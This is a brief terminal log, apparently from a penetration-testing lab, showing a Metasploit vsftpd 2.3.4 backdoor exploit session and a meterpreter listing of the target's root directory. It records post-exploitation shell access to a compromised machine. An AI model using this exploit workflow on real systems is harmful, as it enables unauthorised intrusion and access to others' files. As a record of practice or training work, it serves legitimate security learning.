 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions 2
[*] Starting interaction with 2...
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040755/rwxr-xr-x 4096 dir 2012-05-14 06:35:33 +0300 bin
040755/rwxr-xr-x 1024 dir 2012-05-14 06:36:28 +0300 boot
040755/rwxr-xr-x 4096 dir 2010-03-17 00:55:51 +0200 cdrom
040755/rwxr-xr-x 13820 dir 2025-08-27 18:51:53 +0300 dev
040755/rwxr-xr-x 4096 dir 2025-08-27 19:54:55 +0300 etc
040755/rwxr-xr-x 4096 dir 2010-04-16 09:16:02 +0300 home
040755/rwxr-xr-x 4096 dir 2010-03-17 00:57:40 +0200 initrd
100644/rw-r--r-- 7929183 fil 2012-05-14 06:35:56 +0300 initrd.img
040755/rwxr-xr-x 4096 dir 2012-05-14 06:35:22 +0300 lib
040700/rwx------ 16384 dir 2010-03-17 00:55:15 +0200 lost+found
040755/rwxr-xr-x 4096 dir 2010-03-17 00:55:52 +0200 media
040755/rwxr-xr-x 4096 dir 2010-04-28 23:16:56 +0300 mnt
100600/rw------- 8705 fil 2025-08-27 18:52:17 +0300 nohup.out
040755/rwxr-xr-x 4096 dir 2010-03-17 00:57:39 +0200 opt
040555/r-xr-xr-x 0 dir 2025-08-27 18:51:42 +0300 proc
040755/rwxr-xr-x 4096 dir 2025-08-27 18:52:17 +0300 root
040755/rwxr-xr-x 4096 dir 2012-05-14 04:54:53 +0300 sbin
040755/rwxr-xr-x 4096 dir 2010-03-17 00:57:38 +0200 srv
040755/rwxr-xr-x 0 dir 2025-08-27 18:51:43 +0300 sys
041777/rwxrwxrwx 4096 dir 2025-08-27 19:56:56 +0300 tmp
040755/rwxr-xr-x 4096 dir 2010-04-28 07:06:37 +0300 usr
040755/rwxr-xr-x 4096 dir 2010-03-17 16:08:23 +0200 var
100644/rw-r--r-- 1987288 fil 2008-04-10 19:55:41 +0300 vmlinuz
meterpreter >